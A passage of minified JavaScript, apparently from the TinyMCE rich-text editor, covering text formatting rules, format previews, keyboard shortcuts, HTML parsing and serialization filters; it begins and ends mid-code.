t}),n};n=0,Ly(e.childNodes,function(e){wc.isWhiteSpaceNode(e)||yc(e)||n++}),t=n,!(1<d.length)&&s.isBlock(e)||0!==t?(y.inline||y.wrapper)&&(y.exact||1!==t||((o=a(r=e))&&!yc(o)&&Mm.matchName(s,o,y)&&(i=s.clone(o,!1),b(i),s.replace(i,r,!0),s.remove(o,1)),e=i||r),Ry(g,v,h,e),Iy(g,y,p,h,e),Oy(s,y,h,e),By(s,y,h,e),Py(s,y,h,e)):s.remove(e,1)})};if("false"!==i.getContentEditable(n.getNode())){if(y){if(r)r.nodeType?C(v,r)||((t=i.createRng()).setStartBefore(r),t.setEndAfter(r),a(i,Pc(g,t,v),0,!0)):a(i,r,0,!0);else if(o&&y.inline&&!i.select("td[data-mce-selected],th[data-mce-selected]").length)!function(e,t,n){var r,o,i,a,u,s,c=e.selection;a=(r=c.getRng(!0)).startOffset,s=r.startContainer.nodeValue,(o=Qu(e.getBody(),c.getStart()))&&(i=qm(o));var l,f,d=/[^\s\u00a0\u00ad\u200b\ufeff]/;s&&0<a&&a<s.length&&d.test(s.charAt(a))&&d.test(s.charAt(a-1))?(u=c.getBookmark(),r.collapse(!0),r=Pc(e,r,e.formatter.get(t)),r=Um(r),e.formatter.apply(t,n,r),c.moveToBookmark(u)):(o&&i.nodeValue===jm||(l=e.getDoc(),f=$m(!0).dom(),i=(o=l.importNode(f,!0)).firstChild,r.insertNode(o),a=1),e.formatter.apply(t,n,o),c.setCursorLocation(i,a))}(g,p,h);else{var u=g.selection.getNode();g.settings.forced_root_block||!v[0].defaultBlock||i.getParent(u,i.isBlock)||Fy(g,v[0].defaultBlock),g.selection.setRng(cl(g.selection.getRng())),e=Yu.getPersistentBookmark(g.selection,!0),a(i,Pc(g,n.getRng(),v)),y.styles&&Dy(i,y,h,u),n.moveToBookmark(e),wc.moveStart(i,n,n.getRng()),g.nodeChanged()}cy(p,g)}}else{r=n.getNode();for(var s=0,c=v.length;s<c;s++)if(v[s].ceFalseOverride&&i.is(r,v[s].selector))return void b(r,v[s])}},My={applyFormat:Fy},zy=Xt.each,Uy=function(e,t,n,r,o){var i,a,u,s,c,l,f,d;null===t.get()&&(a=e,u={},(i=t).set({}),a.on("NodeChange",function(n){var r=wc.getParents(a.dom,n.element),o={};r=Xt.grep(r,function(e){return 1===e.nodeType&&!e.getAttribute("data-mce-bogus")}),zy(i.get(),function(e,n){zy(r,function(t){return a.formatter.matchNode(t,n,{},e.similar)?(u[n]||(zy(e,function(e){e(!0,{node:t,format:n,parents:r})}),u[n]=e),o[n]=e,!1):!Mm.matchesUnInheritedFormatSelector(a,t,n)&&void 0})}),zy(u,function(e,t){o[t]||(delete u[t],zy(e,function(e){e(!1,{node:n.element,format:t,parents:r})}))})})),c=n,l=r,f=o,d=(s=t).get(),zy(c.split(","),function(e){d[e]||(d[e]=[],d[e].similar=f),d[e].push(l)}),s.set(d)},jy={get:function(r){var t={valigntop:[{selector:"td,th",styles:{verticalAlign:"top"}}],valignmiddle:[{selector:"td,th",styles:{verticalAlign:"middle"}}],valignbottom:[{selector:"td,th",styles:{verticalAlign:"bottom"}}],alignleft:[{selector:"figure.image",collapsed:!1,classes:"align-left",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"left"},inherit:!1,preview:!1,defaultBlock:"div"},{selector:"img,table",collapsed:!1,styles:{"float":"left"},preview:"font-family font-size"}],aligncenter:[{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"center"},inherit:!1,preview:"font-family font-size",defaultBlock:"div"},{selector:"figure.image",collapsed:!1,classes:"align-center",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"img",collapsed:!1,styles:{display:"block",marginLeft:"auto",marginRight:"auto"},preview:!1},{selector:"table",collapsed:!1,styles:{marginLeft:"auto",marginRight:"auto"},preview:"font-family font-size"}],alignright:[{selector:"figure.image",collapsed:!1,classes:"align-right",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"right"},inherit:!1,preview:"font-family font-size",defaultBlock:"div"},{selector:"img,table",collapsed:!1,styles:{"float":"right"},preview:"font-family font-size"}],alignjustify:[{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"justify"},inherit:!1,defaultBlock:"div",preview:"font-family font-size"}],bold:[{inline:"strong",remove:"all"},{inline:"span",styles:{fontWeight:"bold"}},{inline:"b",remove:"all"}],italic:[{inline:"em",remove:"all"},{inline:"span",styles:{fontStyle:"italic"}},{inline:"i",remove:"all"}],underline:[{inline:"span",styles:{textDecoration:"underline"},exact:!0},{inline:"u",remove:"all"}],strikethrough:[{inline:"span",styles:{textDecoration:"line-through"},exact:!0},{inline:"strike",remove:"all"}],forecolor:{inline:"span",styles:{color:"%value"},links:!0,remove_similar:!0,clear_child_styles:!0},hilitecolor:{inline:"span",styles:{backgroundColor:"%value"},links:!0,remove_similar:!0,clear_child_styles:!0},fontname:{inline:"span",toggle:!1,styles:{fontFamily:"%value"},clear_child_styles:!0},fontsize:{inline:"span",toggle:!1,styles:{fontSize:"%value"},clear_child_styles:!0},fontsize_class:{inline:"span",attributes:{"class":"%value"}},blockquote:{block:"blockquote",wrapper:1,remove:"all"},subscript:{inline:"sub"},superscript:{inline:"sup"},code:{inline:"code"},link:{inline:"a",selector:"a",remove:"all",split:!0,deep:!0,onmatch:function(){return!0},onformat:function(n,e,t){Xt.each(t,function(e,t){r.setAttrib(n,t,e)})}},removeformat:[{selector:"b,strong,em,i,font,u,strike,sub,sup,dfn,code,samp,kbd,var,cite,mark,q,del,ins",remove:"all",split:!0,expand:!1,block_expand:!0,deep:!0},{selector:"span",attributes:["style","class"],remove:"empty",split:!0,expand:!1,deep:!0},{selector:"*",attributes:["style","class"],split:!1,expand:!1,deep:!0}]};return Xt.each("p h1 h2 h3 h4 h5 h6 div address pre div dt dd samp".split(/\s/),function(e){t[e]={block:e,remove:"all"}}),t}},Vy=Xt.each,Hy=Si.DOM,qy=function(e,t){var n,o,r,m=t&&t.schema||di({}),g=function(e){var t,n,r;return o="string"==typeof e?{name:e,classes:[],attrs:{}}:e,t=Hy.create(o.name),n=t,(r=o).classes.length&&Hy.addClass(n,r.classes.join(" ")),Hy.setAttribs(n,r.attrs),t},p=function(n,e,t){var r,o,i,a,u,s,c,l,f=0<e.length&&e[0],d=f&&f.name;if(u=d,s="string"!=typeof(a=n)?a.nodeName.toLowerCase():a,c=m.getElementRule(s),i=!(!(l=c&&c.parentsRequired)||!l.length)&&(u&&-1!==Xt.inArray(l,u)?u:l[0]))d===i?(o=e[0],e=e.slice(1)):o=i;else if(f)o=e[0],e=e.slice(1);else if(!t)return n;return o&&(r=g(o)).appendChild(n),t&&(r||(r=Hy.create("div")).appendChild(n),Xt.each(t,function(e){var t=g(e);r.insertBefore(t,n)})),p(r,e,o&&o.siblings)};return e&&e.length?(o=e[0],n=g(o),(r=Hy.create("div")).appendChild(p(n,e.slice(1),o.siblings)),r):""},$y=function(e){var t,a={classes:[],attrs:{}};return"*"!==(e=a.selector=Xt.trim(e))&&(t=e.replace(/(?:([#\.]|::?)([\w\-]+)|(\[)([^\]]+)\]?)/g,function(e,t,n,r,o){switch(t){case"#":a.attrs.id=n;break;case".":a.classes.push(n);break;case":":-1!==Xt.inArray("checked disabled enabled read-only required".split(" "),n)&&(a.attrs[n]=n)}if("["===r){var i=o.match(/([\w\-]+)(?:\=\"([^\"]+))?/);i&&(a.attrs[i[1]]=i[2])}return""})),a.name=t||"div",a},Wy=function(e){return e&&"string"==typeof e?(e=(e=e.split(/\s*,\s*/)[0]).replace(/\s*(~\+|~|\+|>)\s*/g,"$1"),Xt.map(e.split(/(?:>|\s+(?![^\[\]]+\]))/),function(e){var t=Xt.map(e.split(/(?:~\+|~|\+)/),$y),n=t.pop();return t.length&&(n.siblings=t),n}).reverse()):[]},Ky=function(n,e){var t,r,o,i,a,u,s="";if(!1===(u=n.settings.preview_styles))return"";"string"!=typeof u&&(u="font-family font-size font-weight font-style text-decoration text-transform color background-color border border-radius outline text-shadow");var c=function(e){return e.replace(/%(\w+)/g,"")};if("string"==typeof e){if(!(e=n.formatter.get(e)))return;e=e[0]}return"preview"in e&&!1===(u=e.preview)?"":(t=e.block||e.inline||"span",(i=Wy(e.selector)).length?(i[0].name||(i[0].name=t),t=e.selector,r=qy(i,n)):r=qy([t],n),o=Hy.select(t,r)[0]||r.firstChild,Vy(e.styles,function(e,t){(e=c(e))&&Hy.setStyle(o,t,e)}),Vy(e.attributes,function(e,t){(e=c(e))&&Hy.setAttrib(o,t,e)}),Vy(e.classes,function(e){e=c(e),Hy.hasClass(o,e)||Hy.addClass(o,e)}),n.fire("PreviewFormats"),Hy.setStyles(r,{position:"absolute",left:-65535}),n.getBody().appendChild(r),a=Hy.getStyle(n.getBody(),"fontSize",!0),a=/px$/.test(a)?parseInt(a,10):0,Vy(u.split(" "),function(e){var t=Hy.getStyle(o,e,!0);if(!("background-color"===e&&/transparent|rgba\s*\([^)]+,\s*0\)/.test(t)&&(t=Hy.getStyle(n.getBody(),e,!0),"#ffffff"===Hy.toHex(t).toLowerCase())||"color"===e&&"#000000"===Hy.toHex(t).toLowerCase())){if("font-size"===e&&/em|%$/.test(t)){if(0===a)return;t=parseFloat(t)/(/%$/.test(t)?100:1)*a+"px"}"border"===e&&t&&(s+="padding:0 2px;"),s+=e+":"+t+";"}}),n.fire("AfterPreviewFormats"),Hy.remove(r),s)},Xy=function(e,t,n,r,o){var i=t.get(n);!Mm.match(e,n,r,o)||"toggle"in i[0]&&!i[0].toggle?My.applyFormat(e,n,r,o):Cy(e,n,r,o)},Yy=function(e){e.addShortcut("meta+b","","Bold"),e.addShortcut("meta+i","","Italic"),e.addShortcut("meta+u","","Underline");for(var t=1;t<=6;t++)e.addShortcut("access+"+t,"",["FormatBlock",!1,"h"+t]);e.addShortcut("access+7","",["FormatBlock",!1,"p"]),e.addShortcut("access+8","",["FormatBlock",!1,"div"]),e.addShortcut("access+9","",["FormatBlock",!1,"address"])};function Gy(e){var t,n,r,o=(t=e,n={},(r=function(e,t){e&&("string"!=typeof e?Xt.each(e,function(e,t){r(t,e)}):(t=t.length?t:[t],Xt.each(t,function(e){"undefined"==typeof e.deep&&(e.deep=!e.selector),"undefined"==typeof e.split&&(e.split=!e.selector||e.inline),"undefined"==typeof e.remove&&e.selector&&!e.inline&&(e.remove="none"),e.selector&&e.inline&&(e.mixed=!0,e.block_expand=!0),"string"==typeof e.classes&&(e.classes=e.classes.split(/\s+/))}),n[e]=t))})(jy.get(t.dom)),r(t.settings.formats),{get:function(e){return e?n[e]:n},register:r,unregister:function(e){return e&&n[e]&&delete n[e],n}}),i=Hi(null);return Yy(e),Jm(e),{get:o.get,register:o.register,unregister:o.unregister,apply:d(My.applyFormat,e),remove:d(Cy,e),toggle:d(Xy,e,o),match:d(Mm.match,e),matchAll:d(Mm.matchAll,e),matchNode:d(Mm.matchNode,e),canApply:d(Mm.canApply,e),formatChanged:d(Uy,e,i),getCssText:d(Ky,e)}}var Jy,Qy=Object.prototype.hasOwnProperty,Zy=(Jy=function(e,t){return t},function(){for(var e=new Array(arguments.length),t=0;t<e.length;t++)e[t]=arguments[t];if(0===e.length)throw new Error("Can't merge zero objects");for(var n={},r=0;r<e.length;r++){var o=e[r];for(var i in o)Qy.call(o,i)&&(n[i]=Jy(n[i],o[i]))}return n}),eb={register:function(t,s,c){t.addAttributeFilter("data-mce-tabindex",function(e,t){for(var n,r=e.length;r--;)(n=e[r]).attr("tabindex",n.attributes.map["data-mce-tabindex"]),n.attr(t,null)}),t.addAttributeFilter("src,href,style",function(e,t){for(var n,r,o=e.length,i="data-mce-"+t,a=s.url_converter,u=s.url_converter_scope;o--;)(r=(n=e[o]).attributes.map[i])!==undefined?(n.attr(t,0<r.length?r:null),n.attr(i,null)):(r=n.attributes.map[t],"style"===t?r=c.serializeStyle(c.parseStyle(r),n.name):a&&(r=a.call(u,r,t,n.name)),n.attr(t,0<r.length?r:null))}),t.addAttributeFilter("class",function(e){for(var t,n,r=e.length;r--;)(n=(t=e[r]).attr("class"))&&(n=t.attr("class").replace(/(?:^|\s)mce-item-\w+(?!\S)/g,""),t.attr("class",0<n.length?n:null))}),t.addAttributeFilter("data-mce-type",function(e,t,n){for(var r,o=e.length;o--;)"bookmark"!==(r=e[o]).attributes.map["data-mce-type"]||n.cleanup||(_.from(r.firstChild).exists(function(e){return!Ca(e.value)})?r.unwrap():r.remove())}),t.addNodeFilter("noscript",function(e){for(var t,n=e.length;n--;)(t=e[n].firstChild)&&(t.value=ti.decode(t.value))}),t.addNodeFilter("script,style",function(e,t){for(var n,r,o,i=e.length,a=function(e){return e.replace(/(<!--\[CDATA\[|\]\]-->)/g,"\n").replace(/^[\r\n]*|[\r\n]*$/g,"").replace(/^\s*((<!--)?(\s*\/\/)?\s*<!\[CDATA\[|(<!--\s*)?\/\*\s*<!\[CDATA\[\s*\*\/|(\/\/)?\s*<!--|\/\*\s*<!--\s*\*\/)\s*[\r\n]*/gi,"").replace(/\s*(\/\*\s*\]\]>\s*\*\/(-->)?|\s*\/\/\s*\]\]>(-->)?|\/\/\s*(-->)?|\]\]>|\/\*\s*-->\s*\*\/|\s*-->\s*)\s*$/g,"")};i--;)r=(n=e[i]).firstChild?n.firstChild.value:"","script"===t?((o=n.attr("type"))&&n.attr("type","mce-no/type"===o?null:o.replace(/^mce\-/,"")),"xhtml"===s.element_format&&0<r.length&&(n.firstChild.value="// <![CDATA[\n"+a(r)+"\n// ]]>")):"xhtml"===s.element_format&&0<r.length&&(n.firstChild.value="\x3c!--\n"+a(r)+"\n--\x3e")}),t.addNodeFilter("#comment",function(e){for(var t,n=e.length;n--;)0===(t=e[n]).value.indexOf("[CDATA[")?(t.name="#cdata",t.type=4,t.value=t.value.replace(/^\[CDATA\[|\]\]$/g,"")):0===t.value.indexOf("mce:protected ")&&(t.name="#text",t.type=3,t.raw=!0,t.value=unescape(t.value).substr(14))}),t.addNodeFilter("xml:namespace,input",function(e,t){for(var n,r=e.length;r--;)7===(n=e[r]).type?n.remove():1===n.type&&("input"!==t||"type"in n.attributes.map||n.attr("type","text"))}),t.addAttributeFilter("data-mce-type",function(e){z(e,function(e){"format-caret"===e.attr("data-mce-type")&&(e.isEmpty(t.schema.getNonEmptyElements())?e.remove():e.unwrap())})}),t.addAttributeFilter("data-mce-src,data-mce-href,data-mce-style,data-mce-selected,data-mce-expando,data-mce-type,data-mce-resize",function(e,t){for(var n=e.length;n--;)e[n].attr(t,null)})},trimTrailingBr:function(e){var t,n,r=function(e){return e&&"br"===e.name};r(t=e.lastChild)&&r(n=t.prev)&&(t.remove(),n.remove())}},tb={process:function(e,t,n){return f=n,(l=e)&&l.hasEventListeners("PreProcess")&&!f.no_events?(o=t,i=n,c=(r=e).dom,o=o.cloneNode(!0),(a=V.document.implementation).createHTMLDocument&&(u=a.createHTMLDocument(""),Xt.each("BODY"===o.nodeName?o.childNodes:[o],function(e){u.body.appendChild(u.importNode(e,!0))}),o="BODY"!==o.nodeName?u.body.firstChild:u.body,s=c.doc,c.doc=u),xp(r,Zy(i,{node:o})),s&&(c.doc=s),o):t;var r,o,i,a,u,s,c,l,f}},nb=function(e,a,u){e.addNodeFilter("font",function(e){z(e,function(e){var t,n=a.parse(e.attr("style")),r=e.attr("color"),o=e.attr("face"),i=e.attr("size");r&&(n.color=r),o&&(n["font-family"]=o),i&&(n["font-size"]=u[parseInt(e.attr("size"),10)-1]),e.name="span",e.attr("style",a.serialize(n)),t=e,z(["color","face","size"],function(e){t.attr(e,null)})})})},rb=function(e,t){var n,r=gi();t.convert_fonts_to_spans&&nb(e,r,Xt.explode(t.font_size_legacy_values)),n=r,e.addNodeFilter("strike",function(e){z(e,function(e){var t=n.parse(e.attr("style"));t["text-decoration"]="line-through",e.name="span",e.attr("style",n.serialize(t))})})},ob={register:function(e,t){t.inline_styles&&rb(e,t)}},ib=/^[ \t\r\n]*$/,ab={"#text":3,"#comment":8,"#cdata":4,"#pi":7,"#doctype":10,"#document-fragment":11},ub=function(e,t,n){var r,o,i=n?"lastChild":"firstChild",a=n?"prev":"next";if(e[i])return e[i];if(e!==t){if(r=e[a])return r;for(o=e.parent;o&&o!==t;o=o.parent)if(r=o[a])return r}},sb=function(){function a(e,t){this.name=e,1===(this.type=t)&&(this.attributes=[],this.attributes.map={})}return a.create=function(e,t){var n,r;if(n=new a(e,ab[e]||1),t)for(r in t)n.attr(r,t[r]);return n},a.prototype.replace=function(e){return e.parent&&e.remove(),this.insert(e,this),this.remove(),this},a.prototype.attr=function(e,t){var n,r;if("string"!=typeof e){for(r in e)this.attr(r,e[r]);return this}if(n=this.attributes){if(t!==undefined){if(null===t){if(e in n.map)for(delete n.map[e],r=n.length;r--;)if(n[r].name===e)return n=n.splice(r,1),this;return this}if(e in n.map){for(r=n.length;r--;)if(n[r].name===e){n[r].value=t;break}}else n.push({name:e,value:t});return n.map[e]=t,this}return n.map[e]}},a.prototype.clone=function(){var e,t,n,r,o,i=new a(this.name,this.type);if(n=this.attributes){for((o=[]).map={},e=0,t=n.length;e<t;e++)"id"!==(r=n[e]).name&&(o[o.length]={name:r.name,value:r.value},o.map[r.name]=r.value);i.attributes=o}return i.value=this.value,i.shortEnded=this.shortEnded,i},a.prototype.wrap=function(e){return this.parent.insert(e,this),e.append(this),this},a.prototype.unwrap=function(){var e,t;for(e=this.firstChild;e;)t=e.next,this.insert(e,this,!0),e=t;this.remove()},a.prototype.remove=function(){var e=this.parent,t=this.next,n=this.prev;return e&&(e.firstChild===this?(e.firstChild=t)&&(t.prev=null):n.next=t,e.lastChild===this?(e.lastChild=n)&&(n.next=null):t.prev=n,this.parent=this.next=this.prev=null),this},a.prototype.append=function(e){var t;return e.parent&&e.remove(),(t=this.lastChild)?((t.next=e).prev=t,this.lastChild=e):this.lastChild=this.firstChild=e,e.parent=this,e},a.prototype.insert=function(e,t,n){var r;return e.parent&&e.remove(),r=t.parent||this,n?(t===r.firstChild?r.firstChild=e:t.prev.next=e,e.prev=t.prev,(e.next=t).prev=e):(t===r.lastChild?r.lastChild=e:t.next.prev=e,e.next=t.next,(e.prev=t).next=e),e.parent=r,e},a.prototype.getAll=function(e){var t,n=[];for(t=this.firstChild;t;t=ub(t,this))t.name===e&&n.push(t);return n},a.prototype.empty=function(){var e,t,n;if(this.firstChild){for(e=[],n=this.firstChild;n;n=ub(n,this))e.push(n);for(t=e.length;t--;)(n=e[t]).parent=n.firstChild=n.lastChild=n.next=n.prev=null}return this.firstChild=this.lastChild=null,this},a.prototype.isEmpty=function(e,t,n){var r,o,i=this.firstChild;if(t=t||{},i)do{if(1===i.type){if(i.attributes.map["data-mce-bogus"])continue;if(e[i.name])return!1;for(r=i.attributes.length;r--;)if("name"===(o=i.attributes[r].name)||0===o.indexOf("data-mce-bookmark"))return!1}if(8===i.type)return!1;if(3===i.type&&!ib.test(i.value))return!1;if(3===i.type&&i.parent&&t[i.parent.name]&&ib.test(i.value))return!1;if(n&&n(i))return!1}while(i=ub(i,this));return!0},a.prototype.walk=function(e){return ub(this,null,e)},a}(),cb=function(e,t,n,r){(e.padd_empty_with_br||t.insert)&&n[r.name]?r.empty().append(new sb("br",1)).shortEnded=!0:r.empty().append(new sb("#text",3)).value="\xa0"},lb=function(e){return fb(e,"#text")&&"\xa0"===e.firstChild.value},fb=function(e,t){return e&&e.firstChild&&e.firstChild===e.lastChild&&e.firstChild.name===t},db=function(r,e,t,n){return n.isEmpty(e,t,function(e){return t=e,(n=r.getElementRule(t.name))&&n.paddEmpty;var t,n})},mb=function(e,t){return e&&(t[e.name]||"br"===e.name)},gb=function(e,p){var h=e.schema;p.remove_trailing_brs&&e.addNodeFilter("br",function(e,t,n){var r,o,i,a,u,s,c,l,f=e.length,d=Xt.extend({},h.getBlockElements()),m=h.getNonEmptyElements(),g=h.getWhiteSpaceElements();for(d.body=1,r=0;r<f;r++)if(i=(o=e[r]).parent,d[o.parent.name]&&o===i.lastChild){for(u=o.prev;u;){if("span"!==(s=u.name)||"bookmark"!==u.attr("data-mce-type")){if("br"!==s)break;if("br"===s){o=null;break}}u=u.prev}o&&(o.remove(),db(h,m,g,i)&&(c=h.getElementRule(i.name))&&(c.removeEmpty?i.remove():c.paddEmpty&&cb(p,n,d,i)))}else{for(a=o;i&&i.firstChild===a&&i.lastChild===a&&!d[(a=i).name];)i=i.parent;a===i&&!0!==p.padd_empty_with_br&&((l=new sb("#text",3)).value="\xa0",o.replace(l))}}),e.addAttributeFilter("href",function(e){var t,n,r,o=e.length;if(!p.allow_unsafe_link_target)for(;o--;)"a"===(t=e[o]).name&&"_blank"===t.attr("target")&&t.attr("rel",(n=t.attr("rel"),r=n?Xt.trim(n):"",/\b(noopener)\b/g.test(r)?r:r.split(" ").filter(function(e){return 0<e.length}).concat(["noopener"]).sort().join(" ")))}),p.allow_html_in_named_anchor||e.addAttributeFilter("id,name",function(e){for(var t,n,r,o,i=e.length;i--;)if("a"===(o=e[i]).name&&o.firstChild&&!o.attr("href"))for(r=o.parent,t=o.lastChild;n=t.prev,r.insert(t,o),t=n;);}),p.fix_list_elements&&e.addNodeFilter("ul,ol",function(e){for(var t,n,r=e.length;r--;)if("ul"===(n=(t=e[r]).parent).name||"ol"===n.name)if(t.prev&&"li"===t.prev.name)t.prev.append(t);else{var o=new sb("li",1);o.attr("style","list-style-type: none"),t.wrap(o)}}),p.validate&&h.getValidClasses()&&e.addAttributeFilter("class",function(e){for(var t,n,r,o,i,a,u,s=e.length,c=h.getValidClasses();s--;){for(n=(t=e[s]).attr("class").split(" "),i="",r=0;r<n.length;r++)o=n[r],u=!1,(a=c["*"])&&a[o]&&(u=!0),a=c[t.name],!u&&a&&a[o]&&(u=!0),u&&(i&&(i+=" "),i+=o);i.length||(i=null),t.attr("class",i)}})},pb=Xt.makeMap,hb=Xt.each,vb=Xt.explode,yb=Xt.extend;function bb(T,k){void 0===k&&(k=di());var _={},A=[],R={},D={};(T=T||{}).validate=!("validate"in T)||T.validate,T.root_name=T.root_name||"body";var O=function(e){var t,n,r;(n=e.name)in _&&((r=R[n])?r.push(e):R[n]=[e]),t=A.length;for(;t--;)(n=A[t].name)in e.attributes.map&&((r=D[n])?r.push(e):D[n]=[e]);return e},e={schema:k,addAttributeFilter:function(e,n){hb(vb(e),function(e){var t;for(t=0;t<A.length;t++)if(A[t].name===e)return void A[t].callbacks.push(n);A.push({name:e,callbacks:[n]})})},getAttributeFilters:function(){return[].concat(A)},addNodeFilter:function(e,n){hb(vb(e),function(e){var t=_[e];t||(_[e]=t=[]),t.push(n)})},getNodeFilters:function(){var e=[];for(var t in _)_.hasOwnProperty(t)&&e.push({name:t,callbacks:_[t]});return e},filterNode:O,parse:function(e,a){var t,n,r,o,i,u,s,c,l,f,d,m=[];a=a||{},R={},D={},l=yb(pb("script,style,head,html,body,title,meta,param"),k.getBlockElements());var g=k.getNonEmptyElements(),p=k.children,h=T.validate,v="forced_root_block"in a?a.forced_root_block:T.forced_root_block,y=k.getWhiteSpaceElements(),b=/^[ \t\r\n]+/,C=/[ \t\r\n]+$/,x=/[ \t\r\n]+/g,w=/^[ \t\r\n]+$/;f=y.hasOwnProperty(a.context)||y.hasOwnProperty(T.root_name);var N=function(e,t){var n,r=new sb(e,t);return e in _&&((n=R[e])?n.push(r):R[e]=[r]),r},E=function(e){var t,n,r,o,i=k.getBlockElements();for(t=e.prev;t&&3===t.type;){if(0<(r=t.value.replace(C,"")).length)return void(t.value=r);if(n=t.next){if(3===n.type&&n.value.length){t=t.prev;continue}if(!i[n.name]&&"script"!==n.name&&"style"!==n.name){t=t.prev;continue}}o=t.prev,t.remove(),t=o}};t=Mv({validate:h,allow_script_urls:T.allow_script_urls,allow_conditional_comments:T.allow_conditional_comments,self_closing_elements:function(e){var t,n={};for(t in e)"li"!==t&&"p"!==t&&(n[t]=e[t]);return n}(k.getSelfClosingElements()),cdata:function(e){d.append(N("#cdata",4)).value=e},text:function(e,t){var n;f||(e=e.replace(x," "),mb(d.lastChild,l)&&(e=e.replace(b,""))),0!==e.length&&((n=N("#text",3)).raw=!!t,d.append(n).value=e)},comment:function(e){d.append(N("#comment",8)).value=e},pi:function(e,t){d.append(N(e,7)).value=t,E(d)},doctype:function(e){d.append(N("#doctype",10)).value=e,E(d)},start:function(e,t,n){var r,o,i,a,u;if(i=h?k.getElementRule(e):{}){for((r=N(i.outputName||e,1)).attributes=t,r.shortEnded=n,d.append(r),(u=p[d.name])&&p[r.name]&&!u[r.name]&&m.push(r),o=A.length;o--;)(a=A[o].name)in t.map&&((s=D[a])?s.push(r):D[a]=[r]);l[e]&&E(r),n||(d=r),!f&&y[e]&&(f=!0)}},end:function(e){var t,n,r,o,i;if(n=h?k.getElementRule(e):{}){if(l[e]&&!f){if((t=d.firstChild)&&3===t.type)if(0<(r=t.value.replace(b,"")).length)t.value=r,t=t.next;else for(o=t.next,t.remove(),t=o;t&&3===t.type;)r=t.value,o=t.next,(0===r.length||w.test(r))&&(t.remove(),t=o),t=o;if((t=d.lastChild)&&3===t.type)if(0<(r=t.value.replace(C,"")).length)t.value=r,t=t.prev;else for(o=t.prev,t.remove(),t=o;t&&3===t.type;)r=t.value,o=t.prev,(0===r.length||w.test(r))&&(t.remove(),t=o),t=o}if(f&&y[e]&&(f=!1),n.removeEmpty&&db(k,g,y,d)&&!d.attributes.map.name&&!d.attr("id"))return i=d.parent,l[d.name]?d.empty().remove():d.unwrap(),void(d=i);n.paddEmpty&&(lb(d)||db(k,g,y,d))&&cb(T,a,l,d),d=d.parent}}},k);var S=d=new sb(a.context||T.root_name,11);if(t.parse(e),h&&m.length&&(a.context?a.invalid=!0:function(e){var t,n,r,o,i,a,u,s,c,l,f,d,m,g,p,h;for(d=pb("tr,td,th,tbody,thead,tfoot,table"),l=k.getNonEmptyElements(),f=k.getWhiteSpaceElements(),m=k.getTextBlockElements(),g=k.getSpecialElements(),t=0;t<e.length;t++)if((n=e[t]).parent&&!n.fixed)if(m[n.name]&&"li"===n.parent.name){for(p=n.next;p&&m[p.name];)p.name="li",p.fixed=!0,n.parent.insert(p,n.parent),p=p.next;n.unwrap(n)}else{for(o=[n],r=n.parent;r&&!k.isValidChild(r.name,n.name)&&!d[r.name];r=r.parent)o.push(r);if(r&&1<o.length){for(o.reverse(),i=a=O(o[0].clone()),c=0;c<o.length-1;c++){for(k.isValidChild(a.name,o[c].name)?(u=O(o[c].clone()),a.append(u)):u=a,s=o[c].firstChild;s&&s!==o[c+1];)h=s.next,u.append(s),s=h;a=u}db(k,l,f,i)?r.insert(n,o[0],!0):(r.insert(i,o[0],!0),r.insert(n,i)),r=o[0],(db(k,l,f,r)||fb(r,"br"))&&r.empty().remove()}else if(n.parent){if("li"===n.name){if((p=n.prev)&&("ul"===p.name||"ul"===p.name)){p.append(n);continue}if((p=n.next)&&("ul"===p.name||"ul"===p.name)){p.insert(n,p.firstChild,!0);continue}n.wrap(O(new sb("ul",1)));continue}k.isValidChild(n.parent.name,"div")&&k.isValidChild("div",n.name)?n.wrap(O(new sb("div",1))):g[n.name]?n.empty().remove():n.unwrap()}}}(m)),v&&("body"===S.name||a.isRootContent)&&function(){var e,t,n=S.firstChild,r=function(e){e&&((n=e.firstChild)&&3===n.type&&(n.value=n.value.replace(b,"")),(n=e.lastChild)&&3===n.type&&(n.value=n.value.replace(C,"")))};if(k.isValidChild(S.name,v.toLowerCase())){for(;n;)e=n.next,3===n.type||1===n.type&&"p"!==n.name&&!l[n.name]&&!n.attr("data-mce-type")?(t||((t=N(v,1)).attr(T.forced_root_block_attrs),S.insert(t,n)),t.append(n)):(r(t),t=null),n=e;r(t)}}(),!a.invalid){for(c in R){for(s=_[c],i=(n=R[c]).length;i--;)n[i].parent||n.splice(i,1);for(r=0,o=s.length;r<o;r++)s[r](n,c,a)}for(r=0,o=A.length;r<o;r++)if((s=A[r]).name in D){for(i=(n=D[s.name]).length;i--;)n[i].parent||n.splice(i,1);for(i=0,u=s.callbacks.length;i<u;i++)s.callbacks[i](n,s.name,a)}}return S}};return gb(e,T),ob.register(e,T),e}var Cb=function(e,t,n){-1===Xt.inArray(t,n)&&(e.addAttributeFilter(n,function(e,t){for(var n=e.length;n--;)e[n].attr(t,null)}),t.push(n))},xb=function(e,t,n){var r=wa(n.getInner?t.innerHTML:e.getOuterHTML(t));return n.selection||Ao(ar.fromDom(t))?r:Xt.trim(r)},wb=function(e,t,n){var r=n.selection?Zy({forced_root_block:!1},n):n,o=e.parse(t,r);return eb.trimTrailingBr(o),o},Nb=function(e,t,n,r,o){var i,a,u,s,c=(i=r,al(t,n).serialize(i));return a=e,s=c,!(u=o).no_events&&a?wp(a,Zy(u,{content:s})).content:s};function Eb(e,t){var a,u,s,c,l,n,r=(a=e,n=["data-mce-selected"],s=(u=t)&&u.dom?u.dom:Si.DOM,c=u&&u.schema?u.schema:di(a),a.entity_encoding=a.entity_encoding||"named",a.remove_trailing_brs=!("remove_trailing_brs"in a)||a.remove_trailing_brs,l=bb(a,c),eb.register(l,a,s),{schema:c,addNodeFilter:l.addNodeFilter,addAttributeFilter:l.addAttributeFilter,serialize:function(e,t){var n=Zy({format:"html"},t||{}),r=tb.process(u,e,n),o=xb(s,r,n),i=wb(l,o,n);return"tree"===n.format?i:Nb(u,a,c,i,n)},addRules:function(e){c.addValidElements(e)},setRules:function(e){c.setValidElements(e)},addTempAttr:d(Cb,l,n),getTempAttrs:function(){return 